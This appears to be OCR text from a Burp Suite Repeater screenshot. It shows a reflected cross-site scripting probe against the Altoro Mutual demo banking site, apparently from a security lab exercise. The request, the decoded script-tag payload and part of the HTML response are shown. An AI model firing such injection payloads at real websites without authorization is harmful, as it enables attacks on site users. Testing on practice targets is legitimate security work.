 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Proxy Intruder Target Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 19 × 20 × 22 × 23 × 24 × 25 × +
Send Cancel < >
Target: http://altoromutual.com:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /bank/customize.jsp?content=
%3E%22%27%3E%3Cscript%3Ealert%281050%29%3C%2Fscript%3E&lang=
%3E%22%27%3E%3Cscript%3Ealert%281050%29%3C%2Fscript%3E HTTP/1.1
2 Host: altoromutual.com:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://altoromutual.com:8080/bank/customize.jsp
9 Cookie: JSESSIONID=7915D955B3DB9B2B6D8623A19F975AE9; AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 5585
5 Date: Fri, 10 May 2024 17:28:13 GMT
6 Connection: close
7
8
9
10
11
12
13
14
15 <!-- BEGIN HEADER -->
16 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
17
18 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" >
19
20
21
22 <head>
23 <title>
Altoro Mutual
</title>
24 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
25 <link href="/style.css" rel="stylesheet" type="text/css" />
26 </head>
27 <body style="margin-top:5px;">
28
29 <div id="header" style="margin-bottom:5px; width: 99%;">
30 <form id="frmSearch" method="get" action="/search.jsp">
31 <table width="100%" border="0" cellpadding="0" cellspacing="0">
32 <tr>
33 <td rowspan="2">
<a id="HyperLink1" href="/index.jsp">
<img src="/images/logo.gif" width=283 height=80/>
</a>
Search
0 highlights
Inspector
Selection 122 (0x7a)
Selected text
content=%3E%22%27%3E%3Cscrip
t%3Ealert%281050%29%3C%2Fscr
ipt%3E&lang=%3E%22%27%3E%3Cs
cript%3Ealert%281050%29%3C%2
Fscript%3E
Decoded from: URL encoding
content=>"'><script>alert(10
50)</script>&lang=>"'><scrip
t>alert(1050)</script>
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 5
Inspector
Notes
Activate Windows
Go to Settings to activate Windows.
Done
5,753 bytes | 168 millis
Event log (33) All issues
Memory: 296.5MB
Type here to search
25°C
ENG
8:28 PM
5/10/2024
4
1